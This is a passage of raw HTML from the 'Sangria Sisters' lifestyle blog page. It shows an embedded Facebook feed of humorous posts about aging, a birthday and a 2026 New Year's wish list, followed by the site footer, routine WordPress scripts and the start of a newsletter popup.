oobs%20chatter%20when%20I%E2%80%99m%20cold.BUT%E2%80%A6%F0%9F%90%BB%20I%E2%80%99m%20softer%20with%20people%20now.%20Less%20edge%2C%20more%20cushion.%F0%9F%91%83%20I%20stop%20to%20smell%20the%20Ros%C3%A9%2C%20often%20pouring%20myself%20a%20second%20sniff-ter%20just%20to%20be%20sure.%F0%9F%A4%93%20I%20appreciate%20the%20irony%20of%20declining%20eyesight%20paired%20with%20high-definition%20chin%20hair.%F0%9F%86%98%20I%20ask%20for%20help%20without%20apologizing.%F0%9F%8E%AE%20I%20have%20more%20control%20over%20my%20reactions%20%28if%20not%20my%20bladder%29.%F0%9F%A6%B8%E2%80%8D%E2%99%80%EF%B8%8F%20I%20actively%20hunt%20for%20good%20in%20the%20world%2C%20even%20when%20it%E2%80%99s%20hiding.%F0%9F%92%AA%20I%E2%80%99m%20mentally%20and%20emotionally%20stronger%20than%20ever%20before.%F0%9F%86%93%20I%20expect%20nothing%20and%20appreciate%20everything.%20It%E2%80%99s%20wildly%20freeing.%F0%9F%91%9C%20I%20empathize%20with%20those%20carrying%20invisible%20loads%20in%20visible%20handbags.%F0%9F%A6%9F%20I%20don%E2%80%99t%20care%20what%20people%20think%20of%20my%20appearance.%20Mosquitoes%20find%20me%20irresistible%2C%20and%20frankly%2C%20that%E2%80%99s%20enough%20validation.It%E2%80%99s%20all%20good%21It%20is%20what%20it%20is%21%20%E2%9C%A8sangriasisters.ca%2Fit-is-what-it-is%2F%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1664016337907511" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 2 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=KXUBo_MuVF8Q7kNvwHnzHao&#038;_nc_oc=Adnt-BM6fayLQsnJENWKeJaIV6TZAz7OH-5ak-cZzPAuRuV2PlU5SRck_aG3_RkIKIY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=gO1DdYkFADbaG2S3WohBRw&#038;_nc_tpa=Q5bMBQFovtC_4MDEyITrXYw5_7gVCO6iTgslkEfm7pn0o3flnoSxdw-JtM_n2Zk2P9-J_3SqX7VlXBbKJg&#038;oh=00_Afr81PkgMJBY8EwDSa2zkZTmn1RChWE1VSRoxdBEjSg_TA&#038;oe=6971F61D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=KXUBo_MuVF8Q7kNvwHnzHao&#038;_nc_oc=Adnt-BM6fayLQsnJENWKeJaIV6TZAz7OH-5ak-cZzPAuRuV2PlU5SRck_aG3_RkIKIY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=gO1DdYkFADbaG2S3WohBRw&#038;_nc_tpa=Q5bMBQFovtC_4MDEyITrXYw5_7gVCO6iTgslkEfm7pn0o3flnoSxdw-JtM_n2Zk2P9-J_3SqX7VlXBbKJg&#038;oh=00_Afr81PkgMJBY8EwDSa2zkZTmn1RChWE1VSRoxdBEjSg_TA&#038;oe=6971F61D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1664016337907511" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1664016337907511" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511&#038;title=%09%09%096%EF%B8%8F%E2%83%A30%EF%B8%8F%E2%83%A3%21%20Proving%20age%20is%20just%20a%20number%20but%20fabulous%20is%20a%20lifestyle%21%20Happy%20Birthday%2C%20Lori%21%20%F0%9F%8E%89%F0%9F%8E%82%F0%9F%8E%88%F0%9F%8E%8A%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511%20-%20%0A%0A%09%0A%09%096%EF%B8%8F%E2%83%A30%EF%B8%8F%E2%83%A3%21%20Proving%20age%20is%20just%20a%20number%20but%20fabulous%20is%20a%20lifestyle%21%20Happy%20Birthday%2C%20Lori%21%20%F0%9F%8E%89%F0%9F%8E%82%F0%9F%8E%88%F0%9F%8E%8A%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1662526528056492" class="cff-item cff-status-post cff-album author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 2 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=KXUBo_MuVF8Q7kNvwHnzHao&#038;_nc_oc=Adnt-BM6fayLQsnJENWKeJaIV6TZAz7OH-5ak-cZzPAuRuV2PlU5SRck_aG3_RkIKIY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=gO1DdYkFADbaG2S3WohBRw&#038;_nc_tpa=Q5bMBQFovtC_4MDEyITrXYw5_7gVCO6iTgslkEfm7pn0o3flnoSxdw-JtM_n2Zk2P9-J_3SqX7VlXBbKJg&#038;oh=00_Afr81PkgMJBY8EwDSa2zkZTmn1RChWE1VSRoxdBEjSg_TA&#038;oe=6971F61D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=KXUBo_MuVF8Q7kNvwHnzHao&#038;_nc_oc=Adnt-BM6fayLQsnJENWKeJaIV6TZAz7OH-5ak-cZzPAuRuV2PlU5SRck_aG3_RkIKIY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=gO1DdYkFADbaG2S3WohBRw&#038;_nc_tpa=Q5bMBQFovtC_4MDEyITrXYw5_7gVCO6iTgslkEfm7pn0o3flnoSxdw-JtM_n2Zk2P9-J_3SqX7VlXBbKJg&#038;oh=00_Afr81PkgMJBY8EwDSa2zkZTmn1RChWE1VSRoxdBEjSg_TA&#038;oe=6971F61D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		NEW YEAR’S WISH LIST 2026🎉<img class="cff-linebreak" /><img class="cff-linebreak" />December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One got pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!<img class="cff-linebreak" /><img class="cff-linebreak" />Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:<img class="cff-linebreak" /><img class="cff-linebreak" />1. A metabolism that stops acting like its retired and living in South Florida.<img class="cff-linebreak" /><img class="cff-linebreak" />2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.<img class="cff-linebreak" /><img class="cff-linebreak" />3. A bra that feels like freedom, but hoists like an overhead crane.<img class="cff-linebreak" /><img class="cff-linebreak" />4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.<img class="cff-linebreak" /><img class="cff-linebreak" />5. Energy you had at 20 paired with the confidence you earned after 40.<img class="cff-linebreak" /><img class="cff-linebreak" />6. Enough courage to try something new, and enough grace to quit what no longer serves you.<img class="cff-linebreak" /><img class="cff-linebreak" />7. Peace with your past, curiosity about the future, and contentment right where you are.<img class="cff-linebreak" /><img class="cff-linebreak" />8. And finally, a year where you remember, the world is brighter because you are in it!<img class="cff-linebreak" /><img class="cff-linebreak" />So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/730354104607077/posts/1662526528056492" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/730354104607077/posts/1662526528056492" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492&#038;title=%09%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492%20-%20%0A%0A%09%0A%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1658266065149205" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=KXUBo_MuVF8Q7kNvwHnzHao&#038;_nc_oc=Adnt-BM6fayLQsnJENWKeJaIV6TZAz7OH-5ak-cZzPAuRuV2PlU5SRck_aG3_RkIKIY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=gO1DdYkFADbaG2S3WohBRw&#038;_nc_tpa=Q5bMBQFovtC_4MDEyITrXYw5_7gVCO6iTgslkEfm7pn0o3flnoSxdw-JtM_n2Zk2P9-J_3SqX7VlXBbKJg&#038;oh=00_Afr81PkgMJBY8EwDSa2zkZTmn1RChWE1VSRoxdBEjSg_TA&#038;oe=6971F61D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=KXUBo_MuVF8Q7kNvwHnzHao&#038;_nc_oc=Adnt-BM6fayLQsnJENWKeJaIV6TZAz7OH-5ak-cZzPAuRuV2PlU5SRck_aG3_RkIKIY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=gO1DdYkFADbaG2S3WohBRw&#038;_nc_tpa=Q5bMBQFovtC_4MDEyITrXYw5_7gVCO6iTgslkEfm7pn0o3flnoSxdw-JtM_n2Zk2P9-J_3SqX7VlXBbKJg&#038;oh=00_Afr81PkgMJBY8EwDSa2zkZTmn1RChWE1VSRoxdBEjSg_TA&#038;oe=6971F61D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. <img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />#Martini <a href="https://facebook.com/539118336111493">#emotionalsupport</a> <a href="https://facebook.com/557475344285029">#dog</a> #christmas #loving <a href="https://facebook.com/348925871895656">#labradoodle</a> <a href="https://facebook.com/549718435059539">#goodboy</a> <a href="https://facebook.com/278094922322162">#holiday</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1658266065149205" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1658266065149205" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205&#038;title=%09%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205%20-%20%0A%0A%09%0A%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>




<div class="cff-likebox cff-bottom" >
		<iframe title="Likebox Iframe" src="" class="fb_iframe_widget" data-likebox-id="261029947384580" data-likebox-width="300" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" data-height="130" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div><input class="cff-pag-url" type="hidden" data-locatornonce="68f51bcb86" data-cff-shortcode="" data-post-id="" data-feed-id="261029947384580"></div></div><div class="cff-clear"></div></div>
</div>
		</div>
			</div><!-- .wpex-widget-area -->

		</aside><!-- .wpex-sidebar -->

	


	</div><!-- .wpex-site-content -->

	

<footer class="wpex-site-footer">

	
		
<div class="wpex-footer-widgets-wrap wpex-container wpex-clr">

    <div class="wpex-footer-widgets wpex-row wpex-clr">

        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_wpex_info_widget wpex-clr"><h6 class="widget-title">Contact Info</h6>
		<div class="wpex-info-widget wpex-clr">

			
				<div class="wpex-info-widget-address wpex-clr">
					<span class="fa fa-map-marker"></span>
					<p>Calgary, Alberta, Canada</p>
				</div><!-- .wpex-info-widget-address -->

			
			
			
			
				<div class="wpex-info-widget-email wpex-clr">
					<span class="fa fa-envelope"></span>
											<a href="mailto:SangriaSistersBlog@gmail.com" title="Email Us">SangriaSistersBlog@gmail.com</a>
									</div><!-- .wpex-info-widget-address -->

			
		</div><!-- .wpex-info-widget -->

		</div>		
	            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                
		<div class="footer-widget widget_recent_entries wpex-clr">
		<h6 class="widget-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://sangriasisters.ca/it-is-what-it-is/">It Is What It Is &#x2728;</a>
											<span class="post-date">January 15, 2026</span>
									</li>
											<li>
					<a href="https://sangriasisters.ca/new-years-wish-list-2026/">New Year’s Wish List 2026&#x1f389;</a>
											<span class="post-date">December 31, 2025</span>
									</li>
					</ul>

		</div>            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                			<div class="footer-widget widget_wpex_social_profiles wpex-clr">				<h6 class="widget-title">Subscribe and Follow</h6>				<div class="wpex-social-profiles-widget wpex-clr">
										<ul>
						<li class="wpex-count-1">
										<a href="https://twitter.com/sangria_sisters" title="Twitter" class="wpex-twitter" target="_blank"><span class="fa fa-twitter"></span>Twitter</a>
									</li><li class="wpex-count-2">
										<a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook" class="wpex-facebook" target="_blank"><span class="fa fa-facebook"></span>Facebook</a>
									</li><li class="wpex-count-4">
										<a href="https://www.instagram.com/sangriasistersblog/" title="Instagram" class="wpex-instagram" target="_blank"><span class="fa fa-instagram"></span>Instagram</a>
									</li>					</ul>
				</div>
			</div>			            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_categories wpex-clr"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a> (5)
</li>
	<li class="cat-item cat-item-35"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a> (55)
</li>
	<li class="cat-item cat-item-36"><a href="https://sangriasisters.ca/category/health/">Health</a> (47)
</li>
	<li class="cat-item cat-item-39"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a> (52)
</li>
	<li class="cat-item cat-item-12"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a> (97)
</li>
	<li class="cat-item cat-item-1971"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a> (9)
</li>
	<li class="cat-item cat-item-4"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://sangriasisters.ca/category/travel/">Travel</a> (3)
</li>
	<li class="cat-item cat-item-1970"><a href="https://sangriasisters.ca/category/videos/">Videos</a> (10)
</li>
	<li class="cat-item cat-item-157"><a href="https://sangriasisters.ca/category/wine/">Wine</a> (9)
</li>
			</ul>

			</div>            </div><!-- .footer-box -->
            
        
    </div><!-- .wpex-footer-widgets -->

</div><!-- .wpex-footer-widgets-wrap -->
	
			
		<div class="wpex-footer-bottom">

			<div class="wpex-container wpex-clr">

					
	<div class="footer-copyright wpex-clr">

		<a href="http://www.SangriaSisters.ca" title="Sangria Sisters" target="_blank">SangriaSisters</a> Handcrafted by <a href="http://www.enerknight.com/" target="_blank" title="ENERKNIGHT">ENERKNIGHT</a>
	</div><!-- .footer-copyright -->

			</div><!-- .wpex-container -->

		</div><!-- .wpex-footer-bottom -->

	
</footer><!-- .wpex-site-footer -->
</div><!-- .wpex-site-wrap -->


<a href="#" title="Top" class="wpex-site-scroll-top"><span class="fa fa-angle-up"></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-noir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_auto_close" data-delay="45" data-cookie_duration="7">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_right with_edge zigzag_edge et_bloom_with_border et_bloom_border_inset et_bloom_border_position_full et_bloom_rounded_corners et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
